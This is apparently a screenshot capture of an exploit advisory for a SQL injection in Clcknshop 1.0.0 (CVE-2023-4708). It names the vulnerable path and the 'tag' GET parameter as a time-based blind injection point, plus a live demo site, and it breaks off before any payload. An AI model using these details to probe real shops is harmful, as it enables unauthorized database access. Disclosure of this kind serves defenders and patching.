 51729 (1) - Notepad
File Edit Format View Help
# Exploit Title: Clcknshop 1.0.0 - SQL Injection
# Exploit Author: CraCkEr
# Date: 16/08/2023
# Vendor: Infosoftbd Solutions
# Vendor Homepage: https://infosoftbd.com/
# Software Link: https://infosoftbd.com/multitenancy-e-commerce-solution/
# Demo: https://kidszone.clckn.shop/
# Version: 1.0.0
# Tested on: Windows 10 Pro
# Impact: Database Access
# CVE: CVE-2023-4708
# CWE: CWE-89 - CWE-74 - CWE-707
## Greetings
The_PitBull, Raz0r, iNs, SadsouL, His0k4, Hussin X, Mr. SQL , MoizSid09, indoushka
CryptoJob (Twitter) twitter.com/0x0CryptoJob
## Description
SQL injection attacks can allow unauthorized access to sensitive data, modification of
data and crash the application or make it unavailable, leading to lost revenue and
damage to a company's reputation.
Path: /collection/all
GET parameter 'tag' is vulnerable to SQL Injection
https://website/collection/all?tag=[SQLi]
---
Parameter: tag (GET)
Type: time-based blind
Activate Windows
Go to Settings to activate Windows.